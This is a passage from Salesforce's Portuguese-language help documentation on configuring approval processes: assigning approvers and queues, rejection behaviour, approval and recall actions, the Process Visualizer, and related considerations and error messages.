#### **Atribuir automaticamente aos aprovadores.**

Atribui a solicitação de aprovação a um ou mais dos seguintes itens:

#### **Usuário**

Qualquer usuário de sua organização.

#### **Fila**

A opção de atribuir solicitações de aprovação a uma fila está disponível apenas para objetos que suportam filas.

#### **Usuário relacionado**

Um usuário especificado em qualquer campo de pesquisa de usuário no registro enviado, como o campo Modificado pela última vez por.

Use Adicionar linha e Remover linha para alterar o número de aprovadores. Existe um limite de 25 aprovadores por etapa.



Nota: Ao especificar aprovadores, observe o seguinte:

- **•** Verifique se o aprovador atribuído possui acesso de leitura dos registros das solicitações de aprovação. Um usuário que não tem acesso de leitura a um objeto personalizado de Despesas, por exemplo, não poderá exibir as solicitações de aprovação de despesas.
- **•** Você não pode usar a resposta de aprovação por email com processos de aprovação nos quais o aprovador atribuído está em uma fila.
- **•** Os aprovadores devem ter a permissão do sistema "API ativada" para aprovar ou rejeitar as solicitações de aprovação através de email.
- **•** É possível atribuir uma solicitação de aprovação ao mesmo usuário várias vezes em uma única etapa; entretanto, o Salesforce reconhece essas redundâncias e solicita apenas uma aprovação do usuário.
- **•** Depois que o registro entrar na etapa de aprovação, os aprovadores designados para essa etapa não serão alterados mesmo se o processo de aprovação voltar para essa etapa e os valores dos campos de usuários relacionados que especificam os aprovadores tiverem sido alterados. Por exemplo, considere um processo de aprovação em que a primeira etapa solicite a aprovação do gerente de um usuário. Se a solicitação de aprovação for rejeitada na segunda etapa e retornar à primeira etapa, o gerente original do usuário receberá a solicitação de aprovação novamente, mesmo se o gerente do usuário tiver sido alterado.
- **•** Quando o aprovador atribuído é uma fila:
	- **–** Qualquer membro da fila pode aprovar ou rejeitar uma solicitação de aprovação atribuída à fila.
	- **–** Os emails de solicitação de aprovação são enviados para os endereços de email da fila. Se a fila está configurada para enviar emails para os membros, os emails de solicitação de aprovação também serão enviados para os membros da fila, exceto nos casos em que as preferências de usuário de aprovação estão definidas para nunca receber emails de solicitação de aprovação.
	- **–** Quando uma solicitação de aprovação é atribuída a uma fila, o aprovador delegado de cada membro da fila também recebe uma notificação de solicitação de aprovação por email.
	- **–** Visto que as notificações por email para uma fila não se destinam ao público externo, todas as instâncias do campo de mesclagem {!ApprovalRequest.External\_URL} no modelo de email são enviadas como o URL interno equivalente.
	- **–** As notificações do Salesforce1 de solicitações de aprovação não são enviadas para as filas. Para cada etapa de aprovação envolvendo uma fila, recomendamos adicionar usuários individuais como aprovadores designados, para que pelo menos estes indivíduos recebam as notificações de solicitação de aprovação no Salesforce1. Para que tanto as filas quanto os usuários individuais sejam designados como aprovadores, selecione Atribuir automaticamente aos aprovadores em vez de Atribuir automaticamente para a fila na etapa de aprovação.
	- **–** Quando uma solicitação de aprovação é rejeitada e devolvida ao aprovador anterior, que era uma fila, a solicitação de aprovação é atribuída ao usuário que a aprovou, e não à fila.
	- **–** A lista relacionada de histórico de aprovação exibe o nome da fila na coluna Atribuído a e o usuário que de fato aprovou ou rejeitou a solicitação de aprovação na coluna Aprovador real.
- **10.** Se você especificar vários aprovadores na opção Atribuir automaticamente aos aprovadores, escolha um dos seguintes itens:

#### **Aprovar ou rejeitar com base na primeira resposta.**

A primeira resposta à solicitação de aprovação determina se o registro deve ser aprovado ou rejeitado.

### **Requerer aprovação unânime de todos os aprovadores selecionados.**

O registro só é aprovado quando todos os aprovadores aprovam a solicitação. A solicitação de aprovação é rejeitada quando qualquer um dos aprovadores rejeitá-la.
- **11.** Se preferir, selecione O delegado do aprovador também pode aprovar esta solicitação. Um delegado é o usuário listado no campo Aprovador delegado na página de detalhes do usuário do aprovador atribuído. Os aprovadores delegados não podem reatribuir solicitações de aprovação, eles só podem aprovar ou rejeitá-las.
- **12.** Se esta não for a primeira etapa do processo de aprovação, especifique o que deve ocorrer quando o aprovador rejeitar uma solicitação nesta etapa:

#### **Executar todas as ações de rejeição...**

Rejeita automaticamente a solicitação por completo, independentemente de qualquer etapa anterior já aprovada. O Salesforce executa todas as ações de rejeição especificadas nesta etapa e todas as ações de rejeição finais.

#### **Executar APENAS as ações de rejeição desta etapa...**

Rejeita automaticamente a solicitação e retorna-a ao aprovador anterior. O Salesforce executa todas as ações de rejeição especificadas nesta etapa.

Nota: Se esta for a primeira etapa de um processo de aprovação, o comportamento de rejeição será determinado pelas ações de rejeição final do processo de aprovação.

#### **13.** Clique em **Salvar**.

**14.** Especifique qualquer ação de fluxo de trabalho que deverá ocorrer nesta etapa:

#### **Sim, gostaria de criar uma nova ação de aprovação...**

Selecione o [tipo de ação](#page-4394-0) e clique em **Ir!** para começar a criar uma ação e associá-la a esta etapa de aprovação.

#### **Sim, gostaria de criar uma nova ação de rejeição...**

Selecione o [tipo de ação](#page-4394-0) e clique em **Ir!** para começar a criar uma ação e associá-la a esta etapa de aprovação.

#### **Não, farei isso depois...**

Selecione essa opção e clique em **Ir!** para exibir os detalhes do processo de aprovação.

As ações de aprovação são executadas quando um registro desta etapa do processo de aprovação é aprovado. As ações de rejeição são executadas quando um registro desta etapa é rejeitado.

**15.** Outra opção é adicionar ações de aprovação e de rejeição extras a esta etapa. Clique em **Mostrar ações** ao lado de uma etapa para exibir as listas relacionadas Ações de aprovação e Ações de rejeição.

#### CONSULTE TAMBÉM:

- [Conceitos básicos sobre aprovações](#page-4340-0)
- [Gerenciando etapas de aprovação](#page-4357-0)

[Visualizador do processo](#page-4363-0)

[Ativar resposta de aprovação por email](#page-4372-0)

## <span id="page-4357-0"></span>Gerenciando etapas de aprovação

As etapas de aprovação atribuem solicitações de aprovação a vários usuários e definem a cadeia de aprovação para um processo de aprovação específico. Cada etapa de aprovação especifica os atributos que um registro deve ter para avançar até aquela etapa de aprovação, o usuário que pode aprovar as solicitações destes registros e se o delegado do aprovador pode aprovar as solicitações. A primeira etapa de aprovação em um processo especifica a ação a ser tomada se um registro não avançar até aquela etapa. Etapas subsequentes no processo permitem especificar o que acontecerá se um aprovador rejeitar a solicitação.

Para gerenciar as etapas de um processo de aprovação, em Configuração, insira *Processos de aprovação* na caixa Busca rápida, selecione **Processos de aprovação** e selecione o processo de aprovação.

A lista relacionada Etapas de aprovação mostra todas as etapas e ações do processo de aprovação.

- **•** Se as ações de cada etapa não estiverem listadas, clique em **Mostrar ações** para exibir as listas relacionadas Ações de aprovação e Ações de rejeição. Use estas listas relacionadas para:
	- **–** Clique em **Editar** para alterar uma ação. Qualquer alteração que você fizer a uma ação afeta todos os demais processos de aprovação ou regras de fluxo de trabalho que a utilizam.
	- **–** Clique em **Remover** para remover a ação do processo de aprovação. Esse procedimento não exclui a ação.
	- **–** Clique em **Adicionar existente** para adicionar outra ação à lista de ações. Consulte [Selecionar ações de aprovação](#page-4358-0) na página 4353.
	- **–** Clique em **Adicionar novo** e selecione o tipo apropriado para criar uma nova ação e associá-la ao processo de aprovação. Consulte [Criando ações de aprovação](#page-4358-1) na página 4353.
- **•** Clique em **Ocultar ações** para recolher a lista de etapas de aprovação.
- **•** Clique em **Editar** para alterar a etapa. Para obter informações sobre atributos da etapa de aprovação, consulte [Criar uma etapa de](#page-4353-0) [aprovação](#page-4353-0) na página 4348.
- **•** Clique em **Excluir** para remover uma etapa. Essa opção não fica disponível quando o processo de aprovação está ativo.
- **•** Clique em **Nova etapa de aprovação** para criar uma etapa adicional. Essa opção não fica disponível quando o processo de aprovação está ativo. Consulte [Criar uma etapa de aprovação](#page-4353-0) na página 4348.

CONSULTE TAMBÉM:

[Visualizador do processo](#page-4363-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para editar ou excluir etapas de aprovação:

**•** "Personalizar aplicativo"

Para visualizar etapas de aprovação:

**•** "Exibir configuração"

# <span id="page-4358-1"></span>Criando ações de aprovação

Crie ações de aprovação para associar às etapas de aprovação, envio inicial, aprovação final, rejeição final ou recall. Você pode ter, por exemplo, um processo de aprovação de despesas no Salesforce e enviar uma mensagem de saída ao serviço de contabilidade Oracle para imprimir os cheques das despesas quando as solicitações de aprovação de despesas forem autorizadas.

Para criar uma ação de aprovação:

- **1.** Em Configuração, insira *Processos de aprovação* na caixa Busca rápida e selecione **Processos de aprovação**.
- **2.** Selecione o processo de aprovação que deseja associar à ação.
- **3.** Clique em **Adicionar novo** na lista relacionada apropriada. Quando criar ações para uma etapa de aprovação, clique em **Mostrar ações** se elas estiverem ocultas.
- **4.** Escolha o tipo de ação. A lista de ações disponíveis varia de acordo com suas configurações e de você ter atingindo ou não o limite para qualquer tipo de ação.
- Nota: As ações criadas para processos de aprovação podem ser reutilizadas nas regras de fluxo de trabalho.

#### CONSULTE TAMBÉM:

<span id="page-4358-0"></span>[Conceitos básicos sobre aprovações](#page-4340-0) [Terminologia do processo de aprovação](#page-4394-1) [Visualizador do processo](#page-4363-0)

# Selecionar ações de aprovação

Você pode associar ações de aprovação a etapas de aprovação, envio inicial, aprovação final, rejeição final ou recall. Também é possível reutilizar essas ações para regras de fluxo de trabalho.

Antes de começar, em Configuração, insira *Processos de aprovação* na caixa Busca rápida, selecione **Processos de aprovação** e selecione o processo de aprovação que deseja associar às ações.

**1.** Clique em **Adicionar existente** na lista relacionada apropriada na página de detalhes de qualquer processo de aprovação. Se o botão **Adicionar existente** não aparecer em uma etapa de aprovação, clique em **Mostrar ações**.

Se preferir, clique em **Adicionar novo** para criar uma nova ação e aplique-a ao processo de aprovação selecionado. Para obter instruções sobre como criar ações, consulte [Criando ações](#page-4358-1) [de aprovação](#page-4358-1) na página 4353.

**2.** Escolha o tipo de ação.



# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ações de aprovação:

**•** "Personalizar aplicativo"

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para selecionar ações de aprovação:

**•** "Personalizar aplicativo"



- **3.** Selecione uma ação na lista de ações disponíveis e clique em **Adicionar** para adicioná-la à lista de ações selecionadas.
- **4.** Salve suas alterações.

# Ações de envio inicial

Ações de envio inicial são aquelas que ocorrem quando um usuário envia um registro para aprovação pela primeira vez. Por padrão, a ação para bloquear o registro é executada automaticamente no envio inicial. Ações de envio inicial podem incluir qualquer ação de aprovação, como emails de alerta, atualizações de campo, tarefas ou mensagens de saída. Por exemplo: uma ação de envio inicial pode atualizar um campo de status de aprovação personalizado para "Em andamento".

Quando um usuário envia um registro para aprovação, o Salesforce envia um email de solicitação de aprovação ao aprovador, conforme definido na etapa de aprovação, e depois executa a ação de envio inicial padrão denominada [Bloqueio de registro.](#page-4396-0) Você pode selecionar para que até 40 ações adicionais ocorram quando um registro é inicialmente enviado para aprovação, sendo 10 de cada um dos seguintes tipos:



### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou editar ações de envio inicial:

**•** "Personalizar aplicativo"

Para gerenciar as ações de envio inicial de um processo de aprovação, em Configuração, insira *Processos de aprovação* na caixa Busca rápida, selecione **Processos de aprovação** e selecione o processo de aprovação.

A lista relacionada Ações de envio inicial mostra todas as ações que ocorrem quando um registro é enviado para aprovação.

- **•** Clique em **Editar** para alterar uma ação. Qualquer alteração que você fizer a uma ação afeta todos os demais processos de aprovação ou regras de fluxo de trabalho que a utilizam.
- **•** Clique em **Remover** para remover a ação do processo de aprovação. Esse procedimento não exclui a ação.
- **•** Clique em **Adicionar existente** para adicionar outra ação à lista de ações. Consulte [Selecionar ações de aprovação](#page-4358-0) na página 4353.

### CONSULTE TAMBÉM:

[Conceitos básicos sobre aprovações](#page-4340-0) [Visualizador do processo](#page-4363-0) [Terminologia do processo de aprovação](#page-4394-1)

# <span id="page-4360-0"></span>Ações de aprovação final

Ações de aprovação final são aquelas que ocorrem quando todas as aprovação necessárias tiverem sido dadas a um registro. As ações de aprovação final podem incluir alertas de email, atualizações de campo, tarefas ou mensagens de saída. Uma ação de aprovação final pode, por exemplo, alterar o status para "Aprovado" e enviar uma notificação por email.

Quando um registro é aprovado por todos os aprovadores, o Salesforce executa todas as ações de aprovação final. Uma ação de aprovação final padrão denominada Bloqueio de registro é selecionada para você. Ela pode ser modificada automaticamente para bloquear ou desbloquear o registro. Você pode selecionar para que até 40 ações adicionais ocorram quando um registro é finalmente aprovado, sendo 10 de cada um dos seguintes tipos:



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou editar ações de aprovação final:

**•** "Personalizar aplicativo"

Para gerenciar as ações de aprovação final de um processo de aprovação, em Configuração, insira *Processos de aprovação* na caixa Busca rápida, selecione **Processos de aprovação** e selecione o processo de aprovação.

A lista relacionada Ações de aprovação final mostra todas as ações que ocorrem quando um registro é finalmente aprovado.

- **•** Clique em **Editar** para alterar uma ação. Qualquer alteração que você fizer a uma ação afeta todos os demais processos de aprovação ou regras de fluxo de trabalho que a utilizam.
- **•** Clique em **Remover** para remover a ação do processo de aprovação. Esse procedimento não exclui a ação.
- **•** Clique em **Adicionar existente** para adicionar outra ação à lista de ações. Consulte [Selecionar ações de aprovação](#page-4358-0) na página 4353.

### CONSULTE TAMBÉM:

[Conceitos básicos sobre aprovações](#page-4340-0) [Visualizador do processo](#page-4363-0) [Terminologia do processo de aprovação](#page-4394-1)

# <span id="page-4361-0"></span>Ações de rejeição final

Ações de rejeição final são aquelas que ocorrem quando o aprovador rejeita a solicitação e vai para o estado de rejeição final. As ações de rejeição final podem incluir alertas de email, atualizações de campo, tarefas ou mensagens de saída. Por exemplo, uma ação de rejeição final pode alterar o status para "Rejeitado", enviar uma notificação por email e desbloquear o registro para que os usuários possam editá-lo antes de reenviá-lo.

Quando um registro é rejeitado por todos os aprovadores, o Salesforce executa todas as ações de rejeição final. Uma ação de rejeição final padrão denominada Bloqueio de registro é selecionada para você. Ela pode ser modificada automaticamente para bloquear ou desbloquear um registro. Você pode selecionar para que até 40 ações adicionais ocorram quando um registro é rejeitado, sendo 10 de cada um dos seguintes tipos:



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou editar ações de rejeição final:

**•** "Personalizar aplicativo"

Para gerenciar as ações de rejeição final de um processo de aprovação, em Configuração, insira *Processos de aprovação* na caixa Busca rápida, selecione **Processos de aprovação** e selecione o processo de aprovação.

- **•** A lista relacionada Ações de rejeição final mostra todas as ações que ocorrem quando um registro é finalmente rejeitado.
- **•** Clique em **Editar** para alterar uma ação. Qualquer alteração que você fizer a uma ação afeta todos os demais processos de aprovação ou regras de fluxo de trabalho que a utilizam.
- **•** Clique em **Remover** para remover a ação do processo de aprovação. Esse procedimento não exclui a ação.
- **•** Clique em **Adicionar existente** para adicionar outra ação à lista de ações. Consulte [Selecionar ações de aprovação](#page-4358-0) na página 4353.

#### CONSULTE TAMBÉM:

[Conceitos básicos sobre aprovações](#page-4340-0) [Visualizador do processo](#page-4363-0) [Terminologia do processo de aprovação](#page-4394-1)

# <span id="page-4362-0"></span>Ações de recall

As ações de recall são aquelas que ocorrem quando a solicitação de aprovação enviada sofre um recall. Por padrão, a ação para desbloquear o registro é executada automaticamente no recall. As ações de recall pode incluir alertas de email, atualizações de campo, tarefas ou mensagens de saída. Por exemplo: a ação de recall pode alterar o status da solicitação de "Em andamento" para "Não enviada".

Se a opção **Permitir que remetentes façam o "recall" das solicitações aprovadas** estiver selecionada para o processo de aprovação, remetentes e administradores poderão ver o botão **Recall de solicitação de aprovação** da lista relacionada Histórico de aprovação na página de detalhes de registros enviados; caso contrário, somente administradores poderão vê-lo. Quando o usuário clicar em **Recall de solicitação de aprovação**, a solicitação de aprovação pendente para o registro será retirada e as ações de recall serão executadas.

Quando o registro sofrer recall após o envio, o Salesforce executará todas as ações de recall, incluindo o desbloqueio do registro. Você pode selecionar para que até 40 ações adicionais ocorram quando um registro sofre recall, sendo 10 de cada um dos seguintes tipos:



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou editar ações de recall:

**•** "Personalizar aplicativo"

Para gerenciar as ações de recall de um processo de aprovação, em Configuração, insira *Processos de aprovação* na caixa Busca rápida, selecione **Processos de aprovação** e selecione o processo de aprovação.

A lista relacionada Ações de recall final mostra todas as ações que ocorrem quando um registro sofre recall.

- **•** Clique em **Editar** para alterar uma ação. Qualquer alteração que você fizer a uma ação afeta todos os demais processos de aprovação ou regras de fluxo de trabalho que a utilizam.
- **•** Clique em **Remover** para remover a ação do processo de aprovação. Esse procedimento não exclui a ação.
- **•** Clique em **Adicionar existente** para adicionar outra ação à lista de ações. Consulte [Selecionar ações de aprovação](#page-4358-0) na página 4353.

## CONSULTE TAMBÉM:

[Conceitos básicos sobre aprovações](#page-4340-0) [Visualizador do processo](#page-4363-0) [Terminologia do processo de aprovação](#page-4394-1)

# <span id="page-4363-0"></span>Visualizador do processo

Use o Visualizador do processo para:

- **•** Exibir um fluxograma de cada processo de aprovação salvo.
- **•** Melhorar a comunicação sobre o processo de aprovação e ganhar adesão dos proprietários da etapa.
- **•** Reforçar as políticas da empresa ao documentar as decisões concluídas quando o processo de aprovação foi desenvolvido.
- **•** Imprimir uma versão detalhada do processo de aprovação, na qual números adicionados ao diagrama correspondem aos detalhes em uma tabela, que está incluída na área de impressão.
- **•** Compartilhar diagramas do processo de aprovação ao salvar versões detalhadas como arquivos PDF (requer um driver de impressão de PDF Adobe® ).
- **•** Localizar rapidamente os principais detalhes ao pesquisar diagramas complexos ou que envolvem várias etapas para corresponder ao texto.
- **•** Visualizar e entender graficamente:
	- **–** As etapas necessárias para um registro ser aprovado.
	- **–** Os aprovadores designados para cada etapa.
	- **–** Os critérios usados para acionar o processo de aprovação.
	- **–** As ações específicas a serem tomadas quando um registro é aprovado, rejeitado, submetido a recall ou enviado pela primeira vez para aprovação.

#### [Iniciar o Visualizador do processo](#page-4364-0)

CONSULTE TAMBÉM:

[Iniciar o Visualizador do processo](#page-4364-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

## <span id="page-4364-0"></span>Iniciar o Visualizador do processo

Antes de você usar o Visualizador do processo, é preciso:

- **•** Habilitar ou fazer download do plugin do Adobe Flash Player, versão 9.0.115 ou posterior, no seu navegador
- **•** Ter pelo menos um processo de aprovação definido na sua organização

Depois de concluir os pré-requisitos:

- **1.** Em Configuração, insira *Processos de aprovação* na caixa Busca rápida e selecione **Processos de aprovação**.
- **2.** Clique no nome do processo de aprovação que deseja exibir.
- **3.** Na página de detalhes do processo de aprovação, clique em **Exibir diagrama**.

Cada diagrama do processo de aprovação serve apenas para fins de exibição. Você não pode atualizar um processo de aprovação pelo Visualizador de processo. Depois de salvar as alterações no processo de aprovação, clique em **Exibir diagrama** para exibir as atualizações ou, se a janela do Visualizador do processo ainda estiver aberta, clique em **Atualizar**.

CONSULTE TAMBÉM:

[Visualizador do processo](#page-4363-0)

# Considerações sobre processos de aprovação

Antes de implementar um processo de aprovação para sua organização, considere o seguinte:

- **•** Processos de aprovação ativos não podem ser excluídos. Antes de excluir um processo de aprovação, certifique-se de que ele esteja inativo e que nenhum registro tenha sido enviado para aprovação. Caso algum registro tenha sido enviado, exclua-o e em seguida remova-o da Lixeira.
- **•** Você pode ativar a resposta da aprovação por email. O recurso de resposta de aprovação por email dá aos usuários a capacidade de aprovar ou rejeitar as solicitações de aprovação por email ao responder a mensagem. Os aprovadores devem ter a permissão do sistema "API ativada" para aprovar ou rejeitar as solicitações de aprovação através de email.
- **•** Se o seu objeto de aprovação for um objeto de detalhes em um relacionamento entre mestre e detalhes, o campo Proprietário não estará disponível para os layouts de página de aprovações ou modelos de publicação de aprovações.
- **•** Oriente os usuários com relação aos critérios de cada processo de aprovação e o que cada processo faz. Os usuários não sabem qual processo de aprovação é acionado quando clicam em **Enviar para aprovação**.
- **•** Os registros são bloqueados quando estão em um processo de aprovação. A capacidade de editar um registro bloqueado depende da configuração da capacidade de edição do registro do processo de aprovação:
	- **–** SOMENTE administradores: Somente os usuários com a permissão de objeto "Modificar tudo" para determinado objeto, ou com a permissão "Modificar todos os dados", poderão editar esses registros bloqueados.
	- **–** Administradores ou o aprovador atribuído no momento...: O aprovador atual e os usuários que corresponderam aos critérios de SOMENTE administradores podem editar registros bloqueados. O aprovador atual deve também ter acesso de edição para o registro por meio de suas permissões e padrões de compartilhamento de toda a organização para o objeto determinado.

Ainda é possível adicionar membros da campanha a campanhas bloqueadas para aprovação.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para visualizar etapas de aprovação:

**•** "Exibir configuração"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

- **•** Usuários com uma destas permissões podem aprovar ou rejeitar solicitações de aprovação pendentes sem participar do processo de aprovação.
	- **–** Permissão em nível de objeto "Modificar tudo" para o objeto em questão
	- **–** Permissão de usuário "Modificar todos os dados"
- **•** Fluxos podem excluir registros que estão em processo de aprovação.
- **•** Nos processos de aprovação em que o usuário pode selecionar um aprovador manualmente, o usuário que envia uma solicitação também pode escolher a si próprio como aprovador.
- **•** Um processo de aprovação pode especificar uma ação de atualização de campo que reavalia regras de fluxo de trabalho para o objeto atualizado. Se, no entanto, as regras de fluxo de trabalho reavaliadas incluírem uma atualização de campo de objeto cruzado, essas atualizações serão ignoradas.
- **•** Atualizações de campo que são executadas como ações de aprovação não acionam regras de fluxo de trabalho.

## Mensagens de erro

- **•** É exibida uma mensagem de erro para o usuário que enviou uma solicitação de aprovação:
	- **–** Se a solicitação de aprovação for encaminhada para o gerente imediato do usuário e não houver gerente imediato para esse usuário.
	- **–** Se o processo de aprovação possui uma atualização de campo que falha nas regras de validação de campo padrão. Isso pode acontecer com um campo que não está visível no layout de página do usuário.



Nota: As atualizações de campo não avaliam regras de validação personalizadas em campos.

- **•** Uma mensagem de erro é exibida para o usuário que está enviando uma solicitação de aprovação para um direito ou contrato de serviço caso ambas as condições sejam atendidas:
	- **–** O processo de aprovação inclui o Proprietário do registro como o remetente inicial.
	- **–** O usuário que está enviando a solicitação de aprovação não é o proprietário da conta associada ao direito ou contrato de serviço.
- **•** Uma mensagem de erro é exibida para o usuário que está aprovando ou rejeitando vários registros se não é especificado o próximo aprovador e algum dos processos de aprovação relacionados exige a seleção manual do próximo aprovador. Para evitar essa mensagem de erro, a Salesforce recomenda que os usuários aprovem ou rejeitem cada registro individualmente.
- **•** Uma mensagem de erro é exibida se o próximo aprovador é um usuário relacionado ou um usuário na hierarquia de papéis e esse mesmo usuário está inativo ou nulo. Um administrador precisa conferir o processo de aprovação para identificar usuários inativos ou nulos.

# Aprovações e filas

- **•** A opção de atribuir solicitações de aprovação a uma fila está disponível apenas para objetos que suportam filas.
- **•** Você não pode usar a resposta de aprovação por email com processos de aprovação nos quais o aprovador atribuído está em uma fila.
- **•** Não é possível atribuir um grupo ou fila como aprovador delegado.
- **•** Quando o aprovador atribuído é uma fila:
	- **–** Qualquer membro da fila pode aprovar ou rejeitar uma solicitação de aprovação atribuída à fila.
